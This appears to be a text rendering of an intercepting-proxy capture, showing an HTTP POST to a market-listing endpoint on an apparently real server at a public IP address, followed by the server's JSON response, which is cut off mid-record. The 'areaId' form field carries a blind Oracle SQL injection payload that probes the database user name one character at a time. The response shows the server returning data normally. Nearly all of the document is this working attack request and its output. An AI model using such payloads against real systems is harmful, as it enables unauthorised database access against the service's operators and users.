 Request
Raw Params Headers Hex
POST /AppNewflyingCity2/FoodMenuAction/getMarketList.action HTTP/1.1
Host: 211.136.110.200:15098
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=--------482417901
Content-Length: 96
----------482417901
Content-Disposition: form-data; name="areaId"
8'||case when ascii(substrc(user,10,1))=67  then '' else 'xxxxxxx' end||'
----------482417901--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: name=value; HttpOnly
Cache-Control: no-cache
Pragma: No-cache
P3P: CP=CAO PSA OUR
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Type: text/json;charset=UTF-8
Date: Mon, 13 Mar 2017 13:23:08 GMT
Content-Length: 290
[{"areaId":"8","lat":"31.268323","lng":"121.523435","m
d":"192","marketName":"盐阜农贸市场"},{"areaId":"8","
dress":"国权北路29号","marketId":"193","marketName